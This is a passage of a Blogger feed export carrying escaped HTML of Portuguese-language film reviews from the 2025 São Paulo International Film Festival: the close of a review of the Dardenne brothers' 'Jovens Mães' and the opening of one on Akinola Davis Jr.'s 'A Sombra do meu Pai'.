2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHistórias de abandono, violência doméstica, consumo de drogas e desilusão amorosa compõem o histórico dessas jovens. O roteiro foi elaborado com a versatilidade necessária para dar voz a cada história de maneira muito pessoal e realista. Jessica, Perla, Julie, Ariane e Naïma vivem a mesma realidade de serem acolhidas por um centro de maternidade para cuidarem de seus bebês.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJQcQ2U2V4PIaR6PDI5sxLjIsi6aAZTBDFLPvLQOcDOLF00DcGY3-SBPT1XHBqGep5-usQiO8Cz40hr501G71s93WIF9HJ_JptE9cqvkYvLmtHTIFCyBPFwNJlaZABJ5e8dbMls81ttqQtvH_ee4K0aSdWjuK17qEfGyDKYbZYrXY41HYV4SQFBryc5A\/s824\/jovens%20maes%20-%20cinema%20madame%20lumiere%20-%20mostra%20sp%2002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"549\" data-original-width=\"824\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJQcQ2U2V4PIaR6PDI5sxLjIsi6aAZTBDFLPvLQOcDOLF00DcGY3-SBPT1XHBqGep5-usQiO8Cz40hr501G71s93WIF9HJ_JptE9cqvkYvLmtHTIFCyBPFwNJlaZABJ5e8dbMls81ttqQtvH_ee4K0aSdWjuK17qEfGyDKYbZYrXY41HYV4SQFBryc5A\/w640-h426\/jovens%20maes%20-%20cinema%20madame%20lumiere%20-%20mostra%20sp%2002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EContudo, elas precisam interagir com pessoas que fazem parte de seu passado e presente, como mães negligentes, namorados e pais ausentes, além de possíveis adotantes. Esse cenário cria um universo bem específico que é central em seus traumas, dilemas e perspectivas para seguir adiante com suas crianças, ou não. A ausência da maioria dos pais dos bebês é, aliás, a prova de que o homem, como figura do patriarcado, tem muito a aprender e não abandonar seus filhos. A recorrência dessa temática, inclusive na dramaturgia nacional, como na novela Três Graças, revela o quanto o abandono paterno permanece como ferida aberta na sociedade contemporânea. Isso torna o roteiro um trabalho técnico e humanizado de primeira grandeza no cinema internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUma das riquezas do cinema dos Irmãos Dardenne é essa capacidade de conduzir a câmera com pouquíssimo texto, mas o suficiente para falas que expressam a face mais sombria das relações humanas. Principalmente quando se trata de pessoas que oprimem aquelas que deveriam acolher. Um desses exemplos é a presença dos pais de um dos progenitores ausentes, que nem aparece em tela, reforçando ainda mais essa ausência. Ver a arrogância dos mais abastados pode ser previsível na cinematografia dos Dardenne, mas é incrivelmente eficaz como eles conseguem rasgar o véu da hipocrisia diante das câmeras e expor a crueldade estrutural que permeia os vínculos sociais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnGDBlH_OW1H_VPVM6lZx9kYQ7OyWPNbbMLmz49R9lP9G_2HdZvbO0dv6dv06XxMbgsIb5MoB8PXndEuHrQtMNvheC-uWHNHfoJKMH5sAG9zwurL_4QU5fbzOZPfCo9MuT2_MZ0lv-jPZnTVNaqtmAvPQTIonOTQRftkWuDR5ya76Kf7rK-PV6t2Ynv8Q\/s614\/jovens%20maes%20-%20cinema%20madame%20lumiere%20-%20mostra%20sp%2004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"345\" data-original-width=\"614\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnGDBlH_OW1H_VPVM6lZx9kYQ7OyWPNbbMLmz49R9lP9G_2HdZvbO0dv6dv06XxMbgsIb5MoB8PXndEuHrQtMNvheC-uWHNHfoJKMH5sAG9zwurL_4QU5fbzOZPfCo9MuT2_MZ0lv-jPZnTVNaqtmAvPQTIonOTQRftkWuDR5ya76Kf7rK-PV6t2Ynv8Q\/w640-h360\/jovens%20maes%20-%20cinema%20madame%20lumiere%20-%20mostra%20sp%2004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO naturalismo austero da obra acentua a condição dessas jovens. O silêncio e o pouco texto dizem muito sobre como elas são praticamente esquecidas e, para fugirem da miséria, precisam se fortalecer muitas vezes de forma heroica. Neste contexto, o silêncio é a própria resistência e força delas para lidar com o trauma e a imensa responsabilidade. A câmera, muito próxima aos personagens, nos conecta com elas para sentir sua vulnerabilidade e testemunhar sua dor. Mas é muito mais do que ser solidário. É um convite à empatia e à compreensão daquela realidade. Assim, o naturalismo com a escolha de direção íntima e documental nos faz refletir que, nesse cenário, elas são forçadas a amadurecer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA narrativa apresenta uma direção e montagem eficientes, diretas ao ponto, mas igualmente sensíveis. A escolha do elenco é estelar, pois são jovens bastante preparadas na atuação, com um protagonismo humanizado. Elas transitam com verdade entre a couraça emocional e a vulnerabilidade latente, pois precisam ser fortes por seus filhos. Ao mesmo tempo, carregam a casca dura que a vida lhes lançou. Afinal, ser abandonada, ter um filho nos braços para cuidar com pouquíssimos recursos, e ainda contar com a ajuda de um serviço social, é um golpe difícil para jovens que, muitas vezes, não alcançaram nem 18 anos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJdQ5OSpRZ9mvVEmQYmRfJ_pebRyD8RKrnFGzRyKL93lzspFCgbps60HIqiCEx_U5fDFvhgh_QQrn_0LmL2G5A9UknC431OkK8GHDaP9ouIacNvk23K4ET5GtM5FqmkbuRhWkSejzEInnOoT38wXMdfEFXtAiPwpgIw6T2gIiq9QlyYELas-yl0jmPov0\/s580\/jovens%20maes%20-%20cinema%20madame%20lumiere%20-%20mostra%20sp%2003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"391\" data-original-width=\"580\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJdQ5OSpRZ9mvVEmQYmRfJ_pebRyD8RKrnFGzRyKL93lzspFCgbps60HIqiCEx_U5fDFvhgh_QQrn_0LmL2G5A9UknC431OkK8GHDaP9ouIacNvk23K4ET5GtM5FqmkbuRhWkSejzEInnOoT38wXMdfEFXtAiPwpgIw6T2gIiq9QlyYELas-yl0jmPov0\/w640-h432\/jovens%20maes%20-%20cinema%20madame%20lumiere%20-%20mostra%20sp%2003.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO ponto de inflexão reside na presença do namorado de uma das jovens. Isso não o coloca como o homem salvador da mulher, mas demonstra como é possível que os semelhantes se encontrem e, juntos, possam criar uma nova história, mais humana e possível. Por isso, o final é tão relevante para a compreensão da obra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA obra dos irmãos Dardenne, portanto, não é apenas um retrato social. É um testemunho visceral da resiliência feminina e um convite direto à reflexão sobre a responsabilidade coletiva. É um filme que não apenas denuncia, mas convoca. A olhar, a sentir, a agir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv05PFX7pkvoXsYKDBIWuPmh8mYLIc1UeYigdQWyvTlmQfN-fvvYKGrvysS98YB-vl4W93IRNgMhm4RCtLRRY0cS3oaTCCarmPFHUag5Ig8ja7GNi7NY9SXe8OopTBh63ZSp4BXZqeDxa3iKnKj9fgS5PBIFf99gxRo_i1JN_UKBfS86sH8HlykQYGHJE\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv05PFX7pkvoXsYKDBIWuPmh8mYLIc1UeYigdQWyvTlmQfN-fvvYKGrvysS98YB-vl4W93IRNgMhm4RCtLRRY0cS3oaTCCarmPFHUag5Ig8ja7GNi7NY9SXe8OopTBh63ZSp4BXZqeDxa3iKnKj9fgS5PBIFf99gxRo_i1JN_UKBfS86sH8HlykQYGHJE\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7271884161493981620\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-jovens-maes-jeunes-meres-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7271884161493981620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7271884161493981620"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-jovens-maes-jeunes-meres-2025.html","title":"Mostra SP: Jovens mães (Jeunes Mères, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MZjcOwBFjp6CZsRotR_u_WMP6z4KBIUNELlb-v9HMsqSjpGrEYaDvyVaUOFdeaCGMRsiTFPP9gmPi_RSNh6fPIOe5lpV56k9vwrbZqPAzvf2p1lYcJ1BupKusNBJia-BUvMOdKzu-CqmSG8oF22vRM9dvnXiBZ3Kg-QSBr0-Z4fuCi7d4V1rhB_LAfo\/s72-w438-h640-c\/jovens%20maes%20-%20cinema%20madame%20lumiere%20-%20mostra%20sp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2502396407970607467"},"published":{"$t":"2025-10-20T19:30:00.001-03:00"},"updated":{"$t":"2025-10-20T21:39:27.348-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Africano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festivais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival de Cannes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pais e filhos"}],"title":{"type":"text","$t":"Mostra SP: A Sombra do meu Pai (My Father’s Shadow, 2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFnalHQLjxA0rREBJROBfkYZhjBSmXjc6Tcq-OC2kgyNJwGXnoZsE2BekmMWj8UsLtYgKRSLu7ESh5H8IRijF3kAphDR1IRRbYcLDNOGXsqkp_RZaJ4BHuQhLUbE8kjBeEDRJEv4LOz7HdOeOzcTncKWD4AIDBQRIFCvkPuYiNlP_iUv0J-rYE9qMJzhU\/s738\/a%20sombra%20do%20meu%20pai%20_%20mostra%20sp%20_%20madame%20lumiere%20cinema_poster.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"738\" data-original-width=\"522\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFnalHQLjxA0rREBJROBfkYZhjBSmXjc6Tcq-OC2kgyNJwGXnoZsE2BekmMWj8UsLtYgKRSLu7ESh5H8IRijF3kAphDR1IRRbYcLDNOGXsqkp_RZaJ4BHuQhLUbE8kjBeEDRJEv4LOz7HdOeOzcTncKWD4AIDBQRIFCvkPuYiNlP_iUv0J-rYE9qMJzhU\/w452-h640\/a%20sombra%20do%20meu%20pai%20_%20mostra%20sp%20_%20madame%20lumiere%20cinema_poster.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/mostra.org\/\" target=\"_blank\"\u003EMostra internacional de Cinema de São Paulo\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E16 a 30 de Outubro de 2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#MostraSP #Animação\u0026nbsp;\u003Cspan style=\"letter-spacing: normal;\"\u003E#49ª\u003C\/span\u003E\u003Cspan class=\"il\" style=\"letter-spacing: normal;\"\u003Emostra\u003C\/span\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u0026nbsp;#49mostra #euvinamostra\u003C\/span\u003E\u0026nbsp;#FestivaisDeCinema\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003EA Sombra do meu pai: A Paternidade como Alicerce em Meio à Crise Nigeriana\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EHistórias de amadurecimento são verdadeiros ritos de passagem, e se tornam especialmente pungentes quando entrelaçam relações familiares, como pais e filhos, com a figura do grande pai coletivo: a nação como lar. Quando esse país está sob ameaça política, o amadurecimento é muitas vezes sustentado pela figura paterna, que se torna o alicerce fundamental para enfrentar uma realidade hostil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cb\u003EA Sombra do Meu Pai\u003C\/b\u003E (\u003Ci\u003EMy Father's Shadow\u003C\/i\u003E, 2025), dirigido por \u003Cb\u003EAkinola Davis Jr.\u003C\/b\u003E, é um dos destaques da 49ª Mostra SP e recebeu Menção Honrosa na Competição C\u003Ci\u003Eaméra d'Or\u003C\/i\u003E do Festival de Cannes. Apresentado como um conto semiobiográfico ambientado na Nigéria durante a tensa crise eleitoral de 1993, a narrativa percorre um dia na vida de um pai e seus dois filhos pelas ruas, da casa até a capital, Lagos. Esse percurso físico se transforma também em um trajeto emocional, onde a figura paterna emerge como eixo da narrativa. A experiência se desenrola em deslocamentos por lotações e motos, conversas sinceras à beira-mar, um banho libertador e um momento de tensão com militares.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj6t4l-7EUXLBE6B1SGiOKKhny7kfJFv2fJnwim16Zba_bsPKtn5bqFE9CHziGEYoiOQNTrqJ7Ekk8gNfjCTzpmzJl-csrxCHHrwV0g6XrVRWExm8URCIL36uEVQF1rCmhyHIzUelMKg1GXrsE-kTbuUB8QykYyvCKl-MVE5xUPaZLaqrQVm9sVpK7MBY\/s2000\/a%20sombra%20do%20meu%20pai%20_%20mostra%20sp%20_%20madame%20lumiere%20cinema%20_%202.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"976\" data-original-width=\"2000\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj6t4l-7EUXLBE6B1SGiOKKhny7kfJFv2fJnwim16Zba_bsPKtn5bqFE9CHziGEYoiOQNTrqJ7Ekk8gNfjCTzpmzJl-csrxCHHrwV0g6XrVRWExm8URCIL36uEVQF1rCmhyHIzUelMKg1GXrsE-kTbuUB8QykYyvCKl-MVE5xUPaZLaqrQVm9sVpK7MBY\/w640-h312\/a%20sombra%20do%20meu%20pai%20_%20mostra%20sp%20_%20madame%20lumiere%20cinema%20_%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003ENa essência, o filme se apoia na figura do pai, interpretado por \u003Cb\u003EṢọpẹ́ Dìrísù\u003C\/b\u003E, que sustenta a infância dos filhos pelo companheirismo e pela busca desesperada de um dinheiro que lhes garanta dignidade. A obra revela, contudo, que a nação (esse pai coletivo) falha miseravelmente em meio à miséria e à repressão. Em parceria de roteiro com o irmão \u003Cb\u003EWale Davies\u003C\/b\u003E, o cineasta realiza um belo trabalho de direção e fotografia, embalando a experiência com um olhar sensível ao cotidiano da Nigéria. O público se torna testemunha desse dia a dia que combina paternidade, identidade e memória. Muito da doçura do longa provém dessa relação não idealizada, mas capaz de marcar a importância da referência paterna às crianças em um momento crítico da história nigeriana. A afeição dos filhos, representados pelos talentosos \u003Cb\u003EGodwin Egbo e 